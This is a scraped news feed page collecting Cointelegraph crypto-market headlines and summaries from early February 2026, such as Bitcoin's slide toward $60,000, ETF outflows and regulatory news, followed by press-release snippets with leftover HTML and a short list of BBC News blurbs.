The iShares Bitcoin (BTC) Trust ETF (IBIT) saw $548.7 million in total outflows on Wednesday and Thursday as crypto market sentiment declined to record-low levels, with Bitcoin’s price briefly dropping to $60,000 on Thursday, according to Farside.
Preliminary Farside data show inflows across nine US-based spot Bitcoin ETF products totaling $330.7 million, following three days of collective outflows totaling $1.25 billion.
Date of publish: Sat, 07 Feb 2026 07:48:04 +0000

Erebor doubled its valuation to $4 billion after a $350 million Lux Capital-led funding round late last year.
The United States has approved a newly created national bank for the first time during President Donald Trump’s second term, granting a charter to crypto-friendly startup Erebor Bank.
The Office of the Comptroller of the Currency (OCC) confirmed the approval on Friday, allowing the lender to operate nationwide, the Wall Street Journal reported, citing people familiar with the matter.
The institution launches with about $635 million in capital and aims to serve startups, venture-backed companies and high-net-worth clients, a segment left underserved after the 2023 collapse of Silicon Valley Bank.
Date of publish: Sat, 07 Feb 2026 06:54:42 +0000

The surge in Google search activity for "Bitcoin" led Bitwise’s head of Europe, André Dragosch, to claim that “retail is coming back.”
Google search volume for the term “Bitcoin” surged over the past week as the asset’s price briefly fell to the $60,000 level for the first time since October 2024.
Google Trends provisional data shows worldwide searches for “Bitcoin” reached a score of 100 for the week starting Feb. 1, the highest level in the past 12 months.
The previous peak was a score of 95 in the week of Nov. 16–23, when Bitcoin (BTC) slipped below the psychological $100,000 level for the first time in nearly six months.
Date of publish: Sat, 07 Feb 2026 05:30:54 +0000

Bitcoin reaching a point where its price keeps rising even as the US Federal Reserve hikes interest rates would be "the endgame," according to crypto executive Jeff Park.
Bitcoin’s next major catalyst may come from the common assumption being flipped on its head that interest rates are bullish for Bitcoin only when they fall, according to a crypto analyst.
“I think we should expect that having more accommodative policies may in fact actually not be the catalyst to help us go into a bull market,” ProCap Financial chief investment officer Jeff Park said during an interview with Anthony Pompliano on Thursday.
“We have to accept that reality and possibility,” Park said. Accomodative policies, such as lowering interest rates, are employed by the US Federal Reserve to stimulate economic growth, reduce unemployment, and increase liquidity. Bitcoiners often see these conditions as more favorable for riskier assets such as Bitcoin (BTC), as traditional investments like bonds and term deposits become less attractive.
Date of publish: Sat, 07 Feb 2026 03:11:15 +0000

Bitcoin price soared back above $71,000, but BTC options data shows pro traders are still extremely cautious about the sustainability of the rebound rally. Is the sell-off really over?
Key takeaways:
Bitcoin's derivatives signal caution, with the options skew hitting 20% as traders fear another wave of fund liquidations.
Bitcoin price recovered some of its Thursday losses, but it still struggles to match the gains of gold or tech stocks amid low leverage demand.
Date of publish: Fri, 06 Feb 2026 21:27:05 +0000

Crypto’s downturn is rippling through treasuries, ETFs and mining infrastructure, exposing how digital asset volatility reshapes balance sheets and operations.
Crypto’s latest sell-off isn’t just a price story. It’s showing up on balance sheets, inside spot exchange-traded funds (ETFs) and even in how infrastructure gets used when markets turn.
This week, Ether’s (ETH) slide is leaving treasury-heavy companies nursing massive paper losses, while Bitcoin (BTC) ETFs are giving a new wave of investors their first real taste of downside volatility.
At the same time, extreme weather is reminding miners that hash rate still depends on power grids, and a former crypto miner-turned-AI darling shows how yesterday’s mining infrastructure has quietly become today’s AI backbone.
Date of publish: Fri, 06 Feb 2026 21:00:00 +0000

Proponents of AI agents say the new technology will simplify crypto trading and other financial activities for the average user.
AI platform ai.com, founded by Crypto.com co-founder and CEO Kris Marszalek, announced on Friday that it will be launching an autonomous AI agent for retail consumers.
The agentic AI will be able to execute functions including trading stocks, workflow automation and simple tasks like calendar updates and managing changes to online social profiles, according to an announcement from the company.
The agents will feature segregated user data, secured by encryption keys unique to each user, and run according to user-set restrictions on what the agent is allowed to do, the announcement said.
Date of publish: Fri, 06 Feb 2026 20:22:07 +0000

The South Korean exchange said an internal error during a promotional event led to brief price dislocations, stressing that no customer assets were lost.
Bithumb said it identified and corrected an internal payout error after an “abnormal amount” of Bitcoin was credited to some user accounts during a promotional event, briefly causing sharp price fluctuations on the exchange.
In a company announcement on Friday, the South Korean crypto exchange said the price dislocation occurred after some recipients sold the mistakenly credited Bitcoin, but that it quickly restricted the affected accounts through internal controls, allowing market prices to stabilize within minutes and preventing any chain liquidations.
Bithumb said the incident was unrelated to any hacking or security breach and did not result in losses to customer assets, adding that trading, deposits and withdrawals are operating normally. The company said that customer funds remain safely managed and that it will transparently disclose follow-up actions to prevent similar errors.
Date of publish: Fri, 06 Feb 2026 20:02:03 +0000

Bitcoin dipped toward $60,000 after liquidations across crypto derivatives markets reached $2.56 billion, the 10th-largest daily total on record.
Cryptocurrency markets experienced a brutal sell-off this week as investor concerns grew over stagnating US liquidity following US President Donald Trump's nomination of Kevin Warsh to lead the Federal Reserve.
Bitcoin exchange-traded funds (ETFs) recorded three consecutive days of outflows, with $431 million exiting on Thursday, according to data from Farside Investors. Bitcoin’s (BTC) price briefly dipped to $60,074 on Friday before recovering above $64,930 as of 7:49 a.m. UTC.
Warsh — who previously served as a Fed governor from 2006 to 2011 — is expected to continue the interest rate cut trajectory. His nomination may also signal that broader market liquidity is expected to “stabilize rather than meaningfully expand,” Thomas Perfumo, economist at crypto exchange Kraken, told Cointelegraph.
Date of publish: Fri, 06 Feb 2026 19:00:00 +0000

Bitcoin and altcoins saw strong double-digit price rebounds after this week’s brutal sell-off, but do technical charts forecast a longer-term recovery, or is today’s rally just a dead cat bounce?
Key points:
Bitcoin has turned up sharply from the $60,000 level, opening the door for a retest of the breakdown level at $74,508.
Several major altcoins have started a relief rally, which is expected to face selling at the moving averages.
Date of publish: Fri, 06 Feb 2026 18:47:21 +0000

In a video interview, Samson Mow shares his views on Bitcoin's latest bloodbath, quantum fears and the catalysts that could drive Bitcoin’s next recovery.
In an exclusive Cointelegraph interview, Bitcoin OG Samson Mow shares his perspective on Bitcoin’s latest massive crash, what’s driving the sell-offs and why a rebound could be closer than most expect.
We discuss gold and silver’s rally, forced liquidations, the “quantum threat” to crypto, and examine the long-term Bitcoin thesis: Is Bitcoin truly designed to rise in price due to fiat devaluation, or is that a flawed narrative?
After months of relentless selling pressure, sharp liquidations and growing bearish sentiment, many investors are asking the same question: Why does Bitcoin keep falling despite strong fundamentals, and when could it finally recover?
Date of publish: Fri, 06 Feb 2026 17:56:19 +0000

The latest announcement from the People's Bank of China follows months of flip-flopping on privately issued yuan-pegged stablecoins.
The People’s Bank of China (PBOC), the country’s central bank, and seven Chinese regulatory agencies published a joint statement on Friday banning the unapproved issuance of Renminbi-pegged stablecoins and tokenized real-world assets (RWAs).
The ban applies to both domestic and foreign stablecoin and tokenized RWA issuers, according to the statement, which was also signed by the Ministry of Industry and Information Technology and China’s Securities Regulatory Commission. A translation of the announcement said:
Winston Ma, an adjunct professor at New York University (NYU) Law School and former Managing Director of CIC, China's sovereign wealth fund, told Cointelegraph that the ban extends to the onshore and offshore versions of China’s Renminbi, also called the yuan.
“The Beijing crypto ban rule applies across all RMB-related markets, whether CNH or CNY,” he said. CNH is the offshore version of the Renminbi, designed to give the currency flexibility in foreign exchange markets, without sacrificing currency controls, Ma said.
Date of publish: Fri, 06 Feb 2026 17:20:05 +0000

The 12-month buyback authorization comes as Galaxy’s shares and other crypto-linked stocks have declined alongside Bitcoin.
Galaxy Digital Inc. (Nasdaq: GLXY) has authorized a share repurchase program of up to $200 million, allowing the company to buy back its Class A common stock over the next 12 months.
According to a company announcement, the repurchases may be conducted on the open market or through privately negotiated transactions, including under Rule 10b5-1 trading plans, and remain subject to applicable securities laws and exchange rules. The program does not obligate Galaxy to repurchase any shares and may be suspended or discontinued at any time.
The buyback program has a term of 12 months and, if conducted on the Toronto Stock Exchange, remains subject to regulatory approval under a normal course issuer bid. Purchases made on Nasdaq would be capped at 5% of Galaxy’s outstanding shares at the start of the program, according to the announcement.
Date of publish: Fri, 06 Feb 2026 17:02:31 +0000

Bitcoin bear market momentum sparked a record crash below the 200-day simple moving average as analysis expected BTC price "mean reversion" next.
Bitcoin (BTC) rebounding is now “highly probable” as BTC price action sets another bearish record.
Key points:
Bitcoin has never traded so far below its 200-day moving average, data shows.
Date of publish: Fri, 06 Feb 2026 15:52:48 +0000

Ether price still risks declining toward the $1,000-$1,400 range, according to a confluence of bearish technical and onchain indicators.
Ether (ETH) has fallen by 30% over the past seven days, sliding to $1,900 from $2,800. The drop was accompanied by a sharp decline in futures activity, with Ether’s open interest falling by more than $15 billion over the same period.
Analysts are now focusing on the long-term technical zones and onchain indicators that may signal a major turning point for ETH price.
Key takeaways:
Date of publish: Fri, 06 Feb 2026 15:10:16 +0000

Crypto super PACs are getting millions of dollars in contributions to spend supporting candidates who will advance their policies in Washington.
Political action committees (PACs) representing the interests of the crypto industry have already secured millions of dollars in funding as the US heads toward its midterm elections.
Super PACs are the uber-rich, no-limits, non-disclosure counterparts to crypto PACs. Last year, the industry spent at least $245 million in campaign contributions alone.
The main super PAC funded by the cryptocurrency industry, Fairshake, raised some $133 million in 2025, bringing its total cash on hand up to over $190 million. Venture capital firm a16z contributed an initial $24 million, while Coinbase and Ripple each donated $25 million.
Date of publish: Fri, 06 Feb 2026 14:27:50 +0000
Crypto sentiment platform Santiment founder Makim Balashevich reveals the most bullish scenario that could play out for Bitcoin in 2026
Date of publish: Fri, 06 Feb 2026 14:23:31 +0000

Bitcoin Core maintainer Gloria Zhao has stepped down and revoked her PGP signing key after six years as one of the project’s most influential mempool and policy engineers.
Bitcoin Core developer Gloria Zhao has stepped down as a maintainer and revoked her Pretty Good Privacy (PGP) signing key, ending about six years as one of the project’s gatekeepers.
On Thursday, Zhao submitted her last pull request to the Bitcoin GitHub repository, removing her key from the trusted keys and withdrawing herself as one of the few maintainers able to update Bitcoin’s software.
Becoming the first known female maintainer in 2022, she focused on mempool policy and transaction relay: the rules and peer‑to‑peer logic that decide which transactions get into nodes’ waiting rooms and how quickly they propagate across the network.
Date of publish: Fri, 06 Feb 2026 13:59:47 +0000

Privacy coins often appear after hacks, but they are only one link in a longer laundering chain that includes swaps, bridges and off-ramps.
Privacy coins are just a step in a broader laundering pipeline after hacks. They serve as a temporary black box to disrupt traceability.
Hackers typically move funds through consolidation, obfuscation and chain hopping and only then introduce privacy layers before attempting to cash out.
Privacy coins are most useful immediately after a hack because they reduce onchain visibility, delay blacklisting and help break attribution links.
Date of publish: Fri, 06 Feb 2026 13:42:32 +0000

Trend Research has been reducing its Ether exposure, as ETH price closed in on some of the investment company's critical liquidation levels below $1,700.
Ethereum investment vehicle Trend Research continued to reduce its Ether exposure, as the latest market crash pushed the treasury company to sell off its assets to pay back loans.
It held about 651,170 Ether (ETH) in the form of Aave Ethereum wrapped Ether (AETHWETH) on Sunday. That amount dropped by 404,090, to about 247,080 on Friday, at the time of writing.
Trend Research transferred 411,075 ETH to cryptocurrency exchange Binance since the beginning of the month, according to blockchain data platform Arkham.
Date of publish: Fri, 06 Feb 2026 13:17:01 +0000

Over $2.6 billion was wiped out across the crypto market as institutions saw sub-$60,000 BTC as a buy-the-dip opportunity.
Bitcoin (BTC) rebounded above $65,000 on Friday, up 11% from 15-month lows below $60,000, as focus shifted to institutional dip buyers.
Key takeaways:
Bitcoin dropped to $59,000 on Thursday, liquidating over $1.1 billion in BTC longs.
Date of publish: Fri, 06 Feb 2026 13:06:04 +0000

NFT minting expanded in 2025 even as sales fell sharply, leaving more tokens chasing fewer buyers.
The global non-fungible token (NFT) sector fell below $1.5 billion in total market capitalization, returning to levels last seen before the sector’s rapid expansion in 2021.
The retracement unfolded alongside a broader crypto market downturn over the past two weeks, CoinGecko data shows. On Jan. 23, total crypto market capitalization stood at about $3.1 trillion, before falling to $2.2 trillion on Friday.
Major assets like Bitcoin (BTC) slid from around $89,000 to about $65,000, while Ether (ETH) fell from $3,000 to near $1,800 throughout the same time frame. Bitcoin and Ethereum are the top two networks for NFTs in terms of 30-day trading volume, according NFT data aggregator CryptoSlam.
Date of publish: Fri, 06 Feb 2026 12:58:47 +0000

ARK Invest sold $17.4 million in Coinbase while buying $17.8 million of Bullish shares, signaling a major shift in strategy as crypto markets stumble.
ARK Invest, the asset manager led by prominent Bitcoin bull Cathie Wood, has shifted from buying to selling Coinbase stock, as the shares dipped 13% and hit multi-month lows.
On Thursday, ARK offloaded 119,236 Coinbase (COIN) shares, valued at roughly $17.4 million, according to a trade filing seen by Cointelegraph.
The sale comes just a day after a modest 3,510-share ($630,000) purchase on Tuesday, following a series of buys at higher prices earlier in 2026.
Date of publish: Fri, 06 Feb 2026 11:40:51 +0000

The deal adds analytics and execution tools to Pump.fun’s ecosystem as Vyper winds down its standalone product and migrates users to Terminal.
Pump.fun has acquired crypto trading terminal Vyper, which will wind down its standalone product and migrate its infrastructure into the Solana memecoin launchpad’s ecosystem.
On Friday, Vyper said core parts of its product will begin shutting down on Tuesday, while limited functions will remain accessible. Users were directed to Pump.fun’s Terminal (formerly Padre) to continue using the tools.
The move reflects a broader strategy by Pump.fun to consolidate more of the trading workflow, from token launches to execution and analytics, as memecoin activity cools from the speculative frenzy of late 2024 and early 2025.
Date of publish: Fri, 06 Feb 2026 10:21:39 +0000

Bitcoin fell by more than $10,000 in a single day for the first time, with BTC price bear market analysis warning that a rebound could take several years.
Bitcoin (BTC) liquidated billions of dollars going into Friday as BTC price action set bearish records.
Key points:
Bitcoin liquidates $2.6 billion as it sees its first red $10,000 daily candle ever.
Date of publish: Fri, 06 Feb 2026 10:20:22 +0000

Net weekly outflows from Bitcoin ETFs reached $690 million as BTC briefly touched $60,000, reigniting analyst criticism over “paper Bitcoin” and scarcity.
Bitcoin exchange-traded funds (ETFs) continued to see outflows on Thursday, shedding almost $1 billion over the past two days as debate grows over their potential impact on the market.
Data from SoSoValue shows that spot Bitcoin (BTC) ETFs recorded $434 million in net outflows on Thursday, following $545 million in redemptions the previous day.
Monday’s $561 million in inflows was not enough to offset losses, leaving net weekly outflows at about $690 million as of Friday morning.
Date of publish: Fri, 06 Feb 2026 09:12:36 +0000

Metaplanet CEO Simon Gerovich is sticking with the company’s Bitcoin accumulation plan despite a brutal drawdown in both its stock and the wider crypto market.
Metaplanet’s CEO Simon Gerovich doubled down on the company’s Bitcoin-first strategy as the wider crypto market suffered one of its harshest drawdowns since 2022.
“[T]here is no change to Metaplanet’s strategy. We will steadily continue to accumulate Bitcoin, expand revenue and prepare for the next phase of growth,” Gerovich said Friday on X, according to a machine translation of his post.
Metaplanet’s stock on the Tokyo Stock Exchange closed Friday down 5.56% at 340 yen (about $2.16).
Date of publish: Fri, 06 Feb 2026 08:45:49 +0000
The metal in a US 5-cent coin is worth 43% more than the coin’s value. So if you sell your BTC for nickels, can you make infinite money?
Date of publish: Thu, 05 Feb 2026 14:09:52 +0000
Crypto trading may be huge in South Korea, but just over the border, crypto hacking accounts for around 13.5% of North Korea’s GDP.
Date of publish: Wed, 04 Feb 2026 13:19:40 +0000
Ethereum DAT Trend Research dumps 73,000 ETH, South Korea is now fighting crypto market manipulation with AI. Asia Express
Date of publish: Mon, 02 Feb 2026 21:17:12 +0000
Bitcoin’s ‘miner exodus’ could have an impact on BTC’s price, the UK watchdog clamps down on Coinbase crypto ads: Hodler’s Digest
Date of publish: Sun, 01 Feb 2026 00:54:03 +0000
Axie Infinity founder issues a stern warning for Web3 gaming industry, Scottie Pippen to launch a new game, and more: Web3 Gamer
Date of publish: Sat, 31 Jan 2026 09:43:37 +0000
Viral AI assistant Clawdbot/Moltbot learned to speak on its own, and can trade on Polymarket. But it’s a cybersecurity nightmare. AI Eye.
Date of publish: Thu, 29 Jan 2026 14:20:00 +0000
Just because you can mine crypto on essentially any device doesn’t mean you should. Check out the wildest Bitcoin mining experiments ever.
Date of publish: Wed, 28 Jan 2026 14:20:00 +0000
Hong Kong will issue stablecoin licenses this quarter. Two men allegedly linked to the 2018 BitConnect kidnappings arrested. Asia Express
Date of publish: Mon, 26 Jan 2026 21:20:47 +0000
GameStop just made a significant move with its Bitcoin holdings, Ethereum hones in on post-quantum security: Hodler’s Digest
Date of publish: Sun, 25 Jan 2026 20:48:38 +0000
Nansen co-founder Alex Svanevik believes a “tidal wave” of new money is set to enter crypto, potentially doubling the total market cap.
Date of publish: Fri, 23 Jan 2026 13:59:27 +0000
Using AI chatbots for legal advice matters may put attorney-client privilege at risk, and the chat logs could be used against you in court.
Date of publish: Thu, 22 Jan 2026 13:48:20 +0000
Solana economist Max Resnick is OK with making enemies in the pursuit of what he thinks is the optimal course of action for ETH and SOL.
Date of publish: Wed, 21 Jan 2026 14:19:49 +0000
Backlash to ‘racist’ Pudgy Penguins post from Indian social media users. Claims China’s former CBDC director took bribes in ETH. Asia Express
Date of publish: Mon, 19 Jan 2026 21:18:58 +0000
Michael Saylor shares his thoughts on criticism around Bitcoin treasuries, an exec says CLARITY Act ‘has a long way to go‘: Hodler’s Digest
Date of publish: Sun, 18 Jan 2026 06:27:42 +0000
Bitcoin analyst Willy Woo says Bitcoin’s near term future is bright. CLARITY act may have a nasty surprise for XRP holders. Trade Secrets.
Date of publish: Fri, 16 Jan 2026 14:20:00 +0000
Grok is more controversial, but there are eight lawsuits over deaths of ChatGPT users. Plus, why you can never trust OnlyFans again. AI Eye
Date of publish: Thu, 15 Jan 2026 14:20:00 +0000
While US regulators dithered and Singapore moved cautiously, the United Arab Emirates has been forging ahead with its pro-crypto empire.
Date of publish: Wed, 14 Jan 2026 14:20:00 +0000
OKX user issues desperate plea after funds frozen. Hong Kong hasn’t ruled out gold-backed stablecoins, but says it’s too early. Asia Express.
Date of publish: Mon, 12 Jan 2026 21:23:05 +0000
US President Donald Trump’s stance on Sam Bankman-Fried pardon, BitMine’s purchase in Ethereum shows continued confidence: Hodler’s Digest
Date of publish: Sat, 10 Jan 2026 23:38:56 +0000
Carl “The Moon” Runefelt says crypto is already in a bear market based on one particular metric — and he’s 50/50 on how 2026 will play out.
Date of publish: Fri, 09 Jan 2026 14:20:00 +0000
Davinci Jeremie bought Bitcoin at $1 and told his followers to buy $1 worth in 2013. Now that BTC is at $100K the price no longer matters to him.
Date of publish: Thu, 08 Jan 2026 14:05:42 +0000
Gracy Chen went from TV star to entrepreneur, becoming the CEO of top crypto exchange Bitget — and then blended it all together on Killer Whales.
Date of publish: Wed, 07 Jan 2026 14:03:38 +0000
“China’s Ethereum” co-founders clash on New Year’s Eve over Neo’s treasury, major Asian economies warm up to Bitcoin ETFs. Asia Express
Date of publish: Mon, 05 Jan 2026 21:24:35 +0000
Crypto exec Kain Warwick lost a $50,000 Ether price prediction bet, Coinbase reveals “everything exchange”: Hodler’s Digest
Date of publish: Sun, 04 Jan 2026 04:56:25 +0000
Axie Infinity will take more risks in 2026, Illivium’s working on a new risk-to-earn deathmatch, and Yat Siu’s thoughts on Trump: Web3 Gamer.
Date of publish: Fri, 02 Jan 2026 14:20:00 +0000
Crypto legislation is now in place across major economies, and coming soon in the US, but tax and privacy questions remain unresolved.
Date of publish: Thu, 01 Jan 2026 14:20:00 +0000
Fake band exposed by hoax spokesman, turning ChatGPT evil, and a vending machine calls the FBI over $2. The weirdest AI stories of 2025.
Date of publish: Wed, 31 Dec 2025 14:20:00 +0000
Viral “U cards” are quietly onboarding Chinese users to crypto, and the digital yuan can now earn depositors interest at banks. Asia Express.
Date of publish: Mon, 29 Dec 2025 22:35:35 +0000
A crypto analyst says Bitcoin’s current market setup resembles that of 2019, SEC picks a crypto regulation “dream team”: Hodler’s Digest
Date of publish: Sat, 27 Dec 2025 23:13:23 +0000
News Ticker - markets.businessinsider.com
<span class="byline">January 30, 2026 -- Asset World Corporation (AWC), Thailandâs leading integrated lifestyle real estate group, is proud to announce a strategic partnership with Marriott International to further enhance the tourism potential of two of the countryâs most important beach destinations: Pattaya in Chonburi Province...
Date of publish: Fri, 06 Feb 2026 15:12:25 GMT
<table border="0"><tr><td> EQS Preliminary announcement financial reports: JENOPTIK AG / Preliminary announcement on the disclosure of financial statements <br/> JENOPTIK AG: Preliminary announcement of the publication of quarterly reports and quarterly/interim statements <br/><br/> 06.02.2026 / 16:05...
Date of publish: Fri, 06 Feb 2026 15:05:23 GMT
<img src="https://api.newsfilecorp.com/newsinfo/282979/208" id="208" width="2" height="2" style="width: 1px; height: 1px;border: 0px solid;">Road Town, British Virgin Islands--(Newsfile Corp. - February 6, 2026) - <b>LBank Exchange</b> is pleased to announce the listing of ZEGGAI (ZeggAi). Trading for the ZEGGAI/USDT pair was open at 10:
Date of publish: Fri, 06 Feb 2026 15:04:00 GMT
<table border="0"><tr><td> EQS Voting Rights Announcement: HUGO BOSS AG <br/> HUGO BOSS AG: Release according to Article 40, Section 1 of the WpHG [the German Securities Trading Act] with the objective of Europe-wide distribution <br/><br/> 06.02.2026 / 16:02 CET/CEST<br/> Dissemination of a Voting Rights Announcement...
Date of publish: Fri, 06 Feb 2026 15:02:13 GMT
Date of publish: Fri, 06 Feb 2026 15:02:01 GMT
<link type="text/css" rel="stylesheet" href="https://www.globenewswire.com/styles/gnw_nitf.css" />SEATTLE , Feb. 06, 2026 (GLOBE NEWSWIRE) -- Remitly Global, Inc. (NASDAQ: RELY) ("Remitly"), a trusted provider of financial services that transcend borders, today announced that it will report fourth quarter and full year 2025 financial results...
Date of publish: Fri, 06 Feb 2026 15:00:00 GMT
<link type="text/css" rel="stylesheet" href="https://www.globenewswire.com/styles/gnw_nitf.css" />BEIJING, Feb. 06, 2026 (GLOBE NEWSWIRE) -- Hethereau is open once again! <a href="https://www.globenewswire.com/Tracker?data=0yiJ6g3cT96lUBMbJS1AxtGrjtCt7kTSkEI73HZ30jj6j62vycgHig2G1WToy_1G4VlvUTsjZkU4sBjE4uDcSKvJMbuwIj26sGXp8xs-3mo="...
Date of publish: Fri, 06 Feb 2026 15:00:00 GMT
<link type="text/css" rel="stylesheet" href="https://www.globenewswire.com/styles/gnw_nitf.css" />NEW YORK, Feb. 06, 2026 (GLOBE NEWSWIRE) -- Intent IQ, a leader in next-generation identity technology, today announced the company will integrate identity-driven performance at scale in Horizon Media's newly launched HorizonOSâthe industryâs...
Date of publish: Fri, 06 Feb 2026 15:00:00 GMT
<link type="text/css" rel="stylesheet" href="https://www.globenewswire.com/styles/gnw_nitf.css" />NEW YORK, Feb. 06, 2026 (GLOBE NEWSWIRE) -- Courts have previously dismissed all claimsârepeatedly from 2022 through the end of 2025âand continue to reject ongoing related claims filed by IBT Media, Olivet University, and affiliatesNewsweek stated...
Date of publish: Fri, 06 Feb 2026 15:00:00 GMT
<i> </i><span class="byline">United States, February 6, 2026 -- In sectors where capital intensity, operational discipline, and long-term planning determine winners, Omar Warrad has built companies designed to compete where shortcuts fail.<img...
Date of publish: Fri, 06 Feb 2026 14:58:17 GMT
BBC News
National Highways found only three out of 16 schemes are on track to deliver the financial benefits expected.
Date of publish: Fri, 06 Feb 2026 17:51:52 GMT
More than 900 Google employees signed a letter opposing company links to federal immigration actions.
Date of publish: Fri, 06 Feb 2026 21:40:05 GMT
The verdict is expected to influence the outcome of thousands of other cases against the ride hailing firm.
Date of publish: Fri, 06 Feb 2026 20:47:10 GMT
YouTube's total revenue last year surpassed that of rival streamer Netflix as it seeks to dominate TVs.
Date of publish: Fri, 06 Feb 2026 17:53:45 GMT
Andrew seemed keen for Epstein to do business with David Rowland, but Epstein was wary, emails suggest.
Date of publish: Fri, 06 Feb 2026 16:03:14 GMT
Firms are working to make the motors that drive robots more efficient and cheaper.
Date of publish: Fri, 06 Feb 2026 00:05:05 GMT
Halifax describes the figure as a "milestone", but potentially daunting for first-time buyers.
Date of publish: Fri, 06 Feb 2026 09:57:53 GMT
TikTok says it plans to challenge the "categorically false and entirely meritless" accusations.
Date of publish: Fri, 06 Feb 2026 13:55:46 GMT
Major firms collectively announce $650bn worth of investment in AI this week, rattling investors.
Date of publish: Fri, 06 Feb 2026 15:11:52 GMT
Danone has recalled 15 more batches of Aptamil and Cow&Gate first infant milk because a toxin called cereulide may be present.
Date of publish: Fri, 06 Feb 2026 14:23:22 GMT
